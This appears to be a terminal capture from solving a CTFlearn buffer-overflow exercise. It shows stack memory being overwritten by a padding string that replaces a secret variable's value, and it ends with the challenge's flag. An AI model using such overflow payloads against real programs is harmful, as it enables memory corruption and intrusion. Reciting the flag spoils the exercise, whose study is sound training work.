 crazyeights@es-base: ~
0xffc4eba0 | ff ff ff ff ff ff ff ff |
0xffc4eba8 | ef be ad de 00 ff ff ff |
0xffc4ebb0 | c0 b5 6c f7 84 6f 5f 56 |
0xffc4ebb8 | c8 eb c4 ff 11 4b 5f 56 |
0xffc4ebc0 | e0 eb c4 ff 00 00 00 00 |
Input some text: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xffc4eb78 | 41 41 41 41 41 41 41 41 |
0xffc4eb80 | 41 41 41 41 41 41 41 41 |
0xffc4eb88 | 41 41 41 41 41 41 41 41 |
0xffc4eb90 | 41 41 41 41 41 41 41 41 |
0xffc4eb98 | 41 41 41 41 41 41 41 41 |
0xffc4eba0 | 41 41 41 41 41 41 41 41 |
0xffc4eba8 | 66 6c 61 67 00 ff ff ff |
0xffc4ebb0 | c0 b5 6c f7 84 6f 5f 56 |
0xffc4ebb8 | c8 eb c4 ff 11 4b 5f 56 |
0xffc4ebc0 | e0 eb c4 ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn{buffer_0verflows_4re_c00l!}